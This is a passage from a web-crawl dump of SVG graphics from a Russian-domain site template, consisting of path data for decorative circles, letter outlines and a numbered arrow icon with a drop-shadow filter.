<path d="M1332.18 567.892C1332.18 573.972 1326.95 579.183 1320.84 579.183C1314.73 579.183 1310.36 573.972 1310.36 567.892C1310.36 561.813 1315.6 556.602 1321.71 556.602C1327.82 556.602 1332.18 561.813 1332.18 567.892Z" fill="white"/>
<path d="M1321.71 583.526C1312.98 583.526 1306 576.578 1306 567.893C1306 559.208 1312.98 552.26 1321.71 552.26C1330.44 552.26 1337.42 559.208 1337.42 567.893C1336.55 576.578 1329.57 583.526 1321.71 583.526ZM1321.71 561.813C1317.35 561.813 1314.73 564.419 1314.73 567.893C1314.73 571.367 1317.35 574.841 1321.71 574.841C1325.2 574.841 1328.69 572.235 1328.69 567.893C1327.82 564.419 1325.2 561.813 1321.71 561.813Z" fill="white"/>
<path d="M1402.01 567.893C1402.01 573.972 1396.77 579.183 1390.66 579.183C1384.55 579.183 1379.32 573.972 1379.32 567.893C1379.32 561.813 1384.55 556.602 1390.66 556.602C1396.77 557.471 1402.01 561.813 1402.01 567.893Z" fill="white"/>
<path d="M1390.66 583.526C1381.93 583.526 1374.95 576.578 1374.95 567.893C1374.95 559.208 1381.93 552.26 1390.66 552.26C1399.39 552.26 1406.37 559.208 1406.37 567.893C1406.37 576.578 1399.39 583.526 1390.66 583.526ZM1390.66 561.813C1387.17 561.813 1383.68 564.419 1383.68 568.761C1383.68 572.235 1386.3 575.709 1390.66 575.709C1394.15 575.709 1397.64 573.104 1397.64 568.761C1397.64 564.419 1394.15 561.813 1390.66 561.813Z" fill="white"/>
<path d="M1470.96 567.893C1470.96 573.972 1465.72 579.183 1459.61 579.183C1453.5 579.183 1448.27 573.972 1448.27 567.893C1448.27 561.813 1453.5 556.602 1459.61 556.602C1465.72 557.471 1470.96 561.813 1470.96 567.893Z" fill="white"/>
<path d="M1459.61 583.526C1450.88 583.526 1443.9 576.578 1443.9 567.893C1443.9 559.208 1450.88 552.26 1459.61 552.26C1468.34 552.26 1475.32 559.208 1475.32 567.893C1475.32 576.578 1468.34 583.526 1459.61 583.526ZM1459.61 561.813C1456.12 561.813 1452.63 564.419 1452.63 568.761C1452.63 572.235 1455.25 575.709 1459.61 575.709C1463.98 575.709 1466.59 573.104 1466.59 568.761C1466.59 564.419 1463.1 561.813 1459.61 561.813Z" fill="white"/>
<path d="M1539.91 567.893C1539.91 573.972 1534.67 579.183 1528.56 579.183C1522.45 579.183 1517.22 573.972 1517.22 567.893C1517.22 561.813 1522.45 556.602 1528.56 556.602C1535.55 557.471 1539.91 561.813 1539.91 567.893Z" fill="white"/>
<path d="M1529.44 583.526C1520.71 583.526 1513.73 576.578 1513.73 567.893C1513.73 559.208 1520.71 552.26 1529.44 552.26C1538.16 552.26 1545.15 559.208 1545.15 567.893C1544.27 576.578 1537.29 583.526 1529.44 583.526ZM1529.44 561.813C1525.94 561.813 1522.45 564.419 1522.45 568.761C1522.45 572.235 1525.07 575.709 1529.44 575.709C1532.93 575.709 1536.42 573.104 1536.42 568.761C1535.55 564.419 1532.93 561.813 1529.44 561.813Z" fill="white"/>
<path d="M1609.73 567.893C1609.73 573.972 1604.5 579.183 1598.39 579.183C1592.28 579.183 1587.04 573.972 1587.04 567.893C1587.04 561.813 1592.28 556.602 1598.39 556.602C1604.5 557.471 1609.73 561.813 1609.73 567.893Z" fill="white"/>
<path d="M1598.39 583.526C1589.66 583.526 1582.68 576.578 1582.68 567.893C1582.68 559.208 1589.66 552.26 1598.39 552.26C1607.12 552.26 1614.1 559.208 1614.1 567.893C1614.1 576.578 1607.12 583.526 1598.39 583.526ZM1598.39 561.813C1594.9 561.813 1591.41 564.419 1591.41 568.761C1591.41 572.235 1594.02 575.709 1598.39 575.709C1601.88 575.709 1605.37 573.104 1605.37 568.761C1605.37 564.419 1601.88 561.813 1598.39 561.813Z" fill="white"/>
</g>
<path d="M512.5 549C489.634 549 471 567.564 471 590.344V600H488.678V590.344C488.678 577.288 499.326 566.612 512.5 566.612C525.605 566.612 536.322 577.22 536.322 590.344V600H554V590.344C554 567.564 535.366 549 512.5 549Z" fill="#4EB100"/>
<path d="M380 562.68H329.6L329.6 607.32H380V596.16H340.04L340.04 573.84H380V562.68Z" fill="white"/>
<path d="M364.16 542.16L364.16 532.44C364.16 525.096 362.504 519.696 359.12 516.24C355.808 512.784 351.776 511.056 346.952 511.056C342.416 511.056 338.672 512.208 335.216 515.232C331.76 518.256 329.6 524.304 329.6 532.44L329.6 553.32H380V542.16H364.16ZM340.04 532.152C340.04 525.816 342.344 522.648 346.88 522.648C351.416 522.648 353.72 525.96 353.72 532.584L353.72 542.16H340.04L340.04 532.152Z" fill="white"/>
<path d="M380 465.425H369.56L369.56 493.434H359.48L359.48 467.873H349.4V493.434H340.04L340.04 466.073H329.6L329.6 504.594H380V465.425Z" fill="white"/>
<path d="M349.256 424.14H380V412.98H329.6L329.6 422.268L360.488 446.676H329.6L329.6 457.836H380V448.692L349.256 424.14Z" fill="white"/>
<path d="M380 392.465H349.544L369.848 378.929V375.977L349.76 362.873H380V351.713H329.6L329.6 361.793L353.72 377.129L329.6 393.257L329.6 403.625H380V392.465Z" fill="white"/>
<path d="M354.656 317.903L329.6 333.239L329.6 347.063L366.536 323.591C368.552 324.527 369.56 325.751 369.56 327.191C369.56 328.415 368.912 329.495 367.688 330.287L374.24 337.487C378.056 334.895 380 331.511 380 327.335C380 320.639 376.256 316.751 368.192 312.935L329.6 294.647L329.6 306.311L354.656 317.903Z" fill="white"/>
<path d="M380 235.496H388.424V225.056H369.56V230.888H329.6L329.6 242.048H369.56V254.864H329.6L329.6 266.024H369.56V278.84H329.6L329.6 290H380L380 235.496Z" fill="white"/>
<path d="M380 180.519H369.56V208.527H359.48V182.967H349.4L349.4 208.527H340.04L340.04 181.167H329.6L329.6 219.687H380V180.519Z" fill="white"/>
<path d="M363.368 134.841C367.832 138.369 370.064 143.049 370.064 148.737C370.064 153.129 368.624 156.729 365.816 159.537C363.008 162.417 359.336 163.857 354.8 163.857C350.12 163.857 346.448 162.417 343.64 159.609C340.904 156.801 339.536 153.129 339.536 148.593C339.536 144.273 341.552 139.449 345.224 136.569L338.312 129.009C332.552 132.681 328.736 140.385 328.736 149.385C328.736 157.089 331.256 163.353 336.224 168.177C341.264 173.001 347.456 175.449 354.8 175.449C362.648 175.449 368.912 173.073 373.664 168.393C378.488 163.713 380.864 157.521 380.864 149.673C380.864 140.673 377.12 132.753 370.496 128.217L363.368 134.841Z" fill="white"/>
<path d="M340.04 111.349L380 111.349V100.189H340.04V83.9886H329.6L329.6 127.477H340.04V111.349Z" fill="white"/>
<path d="M380 57.3835C380 45.3595 375.176 37.7275 365.024 37.7275C359.264 37.7275 355.376 39.8875 353.288 44.2795C350.48 41.0395 346.88 39.3835 342.488 39.3835C333.92 39.3835 329.6 45.2155 329.6 56.8075L329.6 79.3435H380V57.3835ZM359.336 57.9595C359.336 51.6955 360.848 49.3915 364.376 49.3915C368.12 49.3915 369.56 51.9115 369.56 58.5355V68.1835H359.336V57.9595ZM340.04 58.6795C340.04 52.8475 341.552 50.9755 345.008 50.9755C347.672 50.9755 349.256 53.3515 349.256 57.7435V68.1835H340.04L340.04 58.6795Z" fill="white"/>
<path d="M380 25.4009L370.64 21.2969V0.20086L380 -3.90314V-15.5671L329.6 6.53687L329.6 14.8169L380 36.9209V25.4009ZM361.208 4.30486L361.208 17.4089L346.16 10.7849L361.208 4.30486Z" fill="white"/>
<path d="M380 562.68L329.6 562.68L329.6 607.32L380 607.32L380 596.16L340.04 596.16L340.04 573.84L380 573.84L380 562.68ZM364.16 542.16L364.16 532.44C364.16 525.096 362.504 519.696 359.12 516.24C355.808 512.784 351.776 511.056 346.952 511.056C342.416 511.056 338.672 512.208 335.216 515.232C331.76 518.256 329.6 524.304 329.6 532.44L329.6 553.32L380 553.32L380 542.16L364.16 542.16ZM340.04 532.152C340.04 525.816 342.344 522.648 346.88 522.648C351.416 522.648 353.72 525.96 353.72 532.584L353.72 542.16L340.04 542.16L340.04 532.152ZM380 465.425L369.56 465.425L369.56 493.433L359.48 493.433L359.48 467.873L349.4 467.873L349.4 493.433L340.04 493.433L340.04 466.073L329.6 466.073L329.6 504.593L380 504.593L380 465.425ZM349.256 424.14L380 424.14L380 412.98L329.6 412.98L329.6 422.268L360.488 446.676L329.6 446.676L329.6 457.836L380 457.836L380 448.692L349.256 424.14ZM380 392.465L349.544 392.465L369.848 378.929L369.848 375.977L349.76 362.873L380 362.873L380 351.713L329.6 351.713L329.6 361.793L353.72 377.129L329.6 393.257L329.6 403.625L380 403.625L380 392.465ZM354.656 317.902L329.6 333.238L329.6 347.062L366.536 323.59C368.552 324.526 369.56 325.75 369.56 327.19C369.56 328.414 368.912 329.494 367.688 330.286L374.24 337.486C378.056 334.894 380 331.51 380 327.334C380 320.638 376.256 316.75 368.192 312.934L329.6 294.646L329.6 306.31L354.656 317.902ZM380 235.496L388.424 235.496L388.424 225.056L369.56 225.056L369.56 230.888L329.6 230.888L329.6 242.048L369.56 242.048L369.56 254.864L329.6 254.864L329.6 266.024L369.56 266.024L369.56 278.84L329.6 278.84L329.6 290L380 290L380 235.496ZM380 180.519L369.56 180.519L369.56 208.527L359.48 208.527L359.48 182.967L349.4 182.967L349.4 208.527L340.04 208.527L340.04 181.167L329.6 181.167L329.6 219.687L380 219.687L380 180.519ZM363.368 134.841C367.832 138.369 370.064 143.049 370.064 148.737C370.064 153.129 368.624 156.729 365.816 159.537C363.008 162.417 359.336 163.857 354.8 163.857C350.12 163.857 346.448 162.417 343.64 159.609C340.904 156.801 339.536 153.129 339.536 148.593C339.536 144.273 341.552 139.449 345.224 136.569L338.312 129.009C332.552 132.681 328.736 140.385 328.736 149.385C328.736 157.089 331.256 163.353 336.224 168.177C341.264 173.001 347.456 175.449 354.8 175.449C362.648 175.449 368.912 173.073 373.664 168.393C378.488 163.713 380.864 157.521 380.864 149.673C380.864 140.673 377.12 132.753 370.496 128.217L363.368 134.841ZM340.04 111.349L380 111.349L380 100.189L340.04 100.189L340.04 83.9886L329.6 83.9886L329.6 127.477L340.04 127.477L340.04 111.349ZM380 57.3834C380 45.3594 375.176 37.7274 365.024 37.7274C359.264 37.7274 355.376 39.8874 353.288 44.2794C350.48 41.0394 346.88 39.3834 342.488 39.3834C333.92 39.3834 329.6 45.2154 329.6 56.8074L329.6 79.3434L380 79.3434L380 57.3834ZM359.336 57.9594C359.336 51.6954 360.848 49.3914 364.376 49.3914C368.12 49.3914 369.56 51.9114 369.56 58.5354L369.56 68.1834L359.336 68.1834L359.336 57.9594ZM340.04 58.6794C340.04 52.8474 341.552 50.9754 345.008 50.9754C347.672 50.9754 349.256 53.3514 349.256 57.7434L349.256 68.1834L340.04 68.1834L340.04 58.6794ZM380 25.4008L370.64 21.2968L370.64 0.200807L380 -3.90319L380 -15.5672L329.6 6.53681L329.6 14.8168L380 36.9208L380 25.4008ZM361.208 4.30481L361.208 17.4088L346.16 10.7848L361.208 4.30481Z" fill="white"/>
<path d="M1668.72 522C1669.51 522 1670.21 522 1671 522.077L1671 548.103C1670.21 548.026 1669.51 548.026 1668.72 548.026C1649.17 548.026 1633.31 563.672 1633.31 582.959L1633.31 678L1607 678L1607 582.959C1607 549.343 1634.64 522 1668.72 522Z" fill="#4EB100"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back5.svg
body_size: 1986
content:
<svg width="403" height="272" viewBox="0 0 403 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.1615 142.43H47.4192C49.4493 142.43 51.1808 143.985 51.36 146.019C54.405 176.288 67.6602 204.343 89.3939 226.117C114.591 251.361 149.102 265.419 184.747 264.88C219.378 264.402 251.859 250.703 276.399 226.117C290.968 211.521 301.894 193.875 308.343 174.553C308.88 172.938 310.373 171.861 312.104 171.861H344.765C350.079 171.861 354.616 167.734 354.796 162.41C354.975 156.846 350.556 152.24 345.003 152.24H301.715C296.64 152.24 292.52 156.069 291.983 161.034C286.967 180.296 276.877 198.002 262.607 212.299C241.351 233.595 213.049 245.379 182.956 245.379C152.863 245.379 124.562 233.655 103.306 212.299C82.0498 191.003 70.2874 162.649 70.2874 132.5C70.2874 102.351 81.9901 73.9966 103.306 52.7009C124.562 31.4052 152.863 19.6208 182.956 19.6208C213.049 19.6208 241.351 31.3454 262.607 52.7009C276.817 66.9379 286.967 84.5847 291.983 103.847C292.281 108.991 296.521 113.059 301.775 113.059H334.017C339.331 113.059 343.869 108.931 344.048 103.607C344.227 98.044 339.809 93.4379 334.256 93.4379H312.343C310.612 93.4379 309.119 92.3612 308.582 90.6862C302.133 71.2449 291.207 53.4786 276.578 38.8228C251.441 13.7585 218.244 0 182.896 0C147.549 0 114.352 13.7585 89.3939 38.8228C74.5863 53.658 63.7195 71.3646 57.3307 90.6862C56.7934 92.3014 55.3007 93.3781 53.5692 93.3781H47.7774C42.4634 93.3781 37.9257 97.5056 37.7465 102.83C37.5674 108.393 41.9858 112.999 47.5386 112.999C49.9269 112.999 51.7779 115.033 51.4794 117.426C51.4196 118.024 51.36 118.622 51.3003 119.22C51.1211 121.254 49.3896 122.809 47.3595 122.809H9.92267C4.36981 122.809 -0.048584 127.415 0.130554 132.979C0.369385 138.302 4.84747 142.43 10.1615 142.43Z" fill="#4EB100"/>
<path d="M10.1615 142.43H47.4192C49.4493 142.43 51.1808 143.985 51.36 146.019C54.405 176.288 67.6602 204.343 89.3939 226.117C114.591 251.361 149.102 265.419 184.747 264.88C219.378 264.402 251.859 250.703 276.399 226.117C290.968 211.521 301.894 193.875 308.343 174.553C308.88 172.938 310.373 171.861 312.104 171.861H344.765C350.079 171.861 354.616 167.734 354.796 162.41C354.975 156.846 350.556 152.24 345.003 152.24H301.715C296.64 152.24 292.52 156.069 291.983 161.034C286.967 180.296 276.877 198.002 262.607 212.299C241.351 233.595 213.049 245.379 182.956 245.379C152.863 245.379 124.562 233.655 103.306 212.299C82.0498 191.003 70.2874 162.649 70.2874 132.5C70.2874 102.351 81.9901 73.9966 103.306 52.7009C124.562 31.4052 152.863 19.6208 182.956 19.6208C213.049 19.6208 241.351 31.3454 262.607 52.7009C276.817 66.9379 286.967 84.5847 291.983 103.847C292.281 108.991 296.521 113.059 301.775 113.059H334.017C339.331 113.059 343.869 108.931 344.048 103.607C344.227 98.044 339.809 93.4379 334.256 93.4379H312.343C310.612 93.4379 309.119 92.3612 308.582 90.6862C302.133 71.2449 291.207 53.4786 276.578 38.8228C251.441 13.7585 218.244 0 182.896 0C147.549 0 114.352 13.7585 89.3939 38.8228C74.5863 53.658 63.7195 71.3646 57.3307 90.6862C56.7934 92.3014 55.3007 93.3781 53.5692 93.3781H47.7774C42.4634 93.3781 37.9257 97.5056 37.7465 102.83C37.5674 108.393 41.9858 112.999 47.5386 112.999C49.9269 112.999 51.7779 115.033 51.4794 117.426C51.4196 118.024 51.36 118.622 51.3003 119.22C51.1211 121.254 49.3896 122.809 47.3595 122.809H9.92267C4.36981 122.809 -0.048584 127.415 0.130554 132.979C0.369385 138.302 4.84747 142.43 10.1615 142.43Z" fill="white" fill-opacity="0.3"/>
<path d="M356.127 110.133C352.303 106.301 352.303 100.09 356.127 96.2588C359.951 92.4276 366.151 92.4276 369.975 96.2588C373.799 100.09 373.799 106.301 369.975 110.133C366.151 113.964 359.951 113.964 356.127 110.133Z" fill="#4EB100"/>
<path d="M356.127 110.133C352.303 106.301 352.303 100.09 356.127 96.2588C359.951 92.4276 366.151 92.4276 369.975 96.2588C373.799 100.09 373.799 106.301 369.975 110.133C366.151 113.964 359.951 113.964 356.127 110.133Z" fill="white" fill-opacity="0.3"/>
<path d="M394.5 140L401.5 133L394.5 126" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<path d="M401.5 133H321" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<g filter="url(#filter0_d)">
<path d="M183.171 14C214.921 14 244.789 26.3411 267.253 48.768C289.716 71.195 302.077 101.014 302.077 132.712C302.077 164.411 289.716 194.23 267.253 216.657C244.789 239.084 214.921 251.425 183.171 251.425C151.421 251.425 121.554 239.084 99.0903 216.657C76.6268 194.23 64.2656 164.411 64.2656 132.712C64.2656 101.014 76.6268 71.195 99.0903 48.768C121.554 26.3411 151.421 14 183.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="57" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="52.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M77.724 52.9481C78.912 51.9761 80.496 51.472 82.476 51.472C85.896 51.472 87.948 53.128 87.948 55.972C87.948 58.42 86.076 60.1121 82.944 60.1121C80.172 60.1121 77.688 58.8521 76.86 56.6921L72.828 58.1681C74.448 62.7761 78.84 64.288 82.728 64.288C85.572 64.288 87.876 63.496 89.712 61.948C91.512 60.4 92.412 58.3841 92.412 55.8281C92.412 50.7881 89.028 47.548 82.98 47.548C81.216 47.548 79.704 47.8361 78.516 48.4481L79.056 42.8681H91.692V38.8H75.24L74.088 52.5881L77.724 52.9481Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M395.561 124.939L402.561 131.939C402.842 132.221 403 132.602 403 133C403 133.398 402.842 133.779 402.561 134.061L395.561 141.061L393.439 138.939L397.879 134.5H321V131.5L397.879 131.5L393.439 127.061L395.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="50.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>
